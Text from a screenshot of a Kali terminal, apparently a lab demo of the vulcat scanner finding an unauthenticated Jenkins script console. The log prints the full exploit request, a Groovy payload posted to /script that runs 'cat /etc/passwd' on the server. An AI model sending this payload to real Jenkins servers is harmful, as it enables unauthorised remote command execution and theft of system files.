 1 2 3 4 2 10:18
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat-2.0.0]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -v jenkins-unauth
[10:18:02] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[10:18:03] [INFO] 对当前url进行WAF检测, 请稍等...
[10:18:04] [INFO] 未发现WAF
[10:18:04] [INFO] 正在加载Payloads...
100%|███████████████| 1/1 [00:00<00:00,  1.42it/s]
[10:18:05] [INFO] 等待所有线程结束, 请稍等...
[10:18:05] [INFO] 分析扫描结果中, 请稍等...
[10:18:05] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/script
|    Type: Jenkins  unAuth/RCE  jenkins-unauthorized
|    Request: [Request
POST /script HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.80.132:8080
Referer: http://192.168.80.132:8080
Content-Length: 155
script=println 'cat /etc/passwd'.execute().text&json={"script": "println 'cat /etc/passwd'.execute().text", "": "println 'cat /etc/passwd'.execute
().text"}]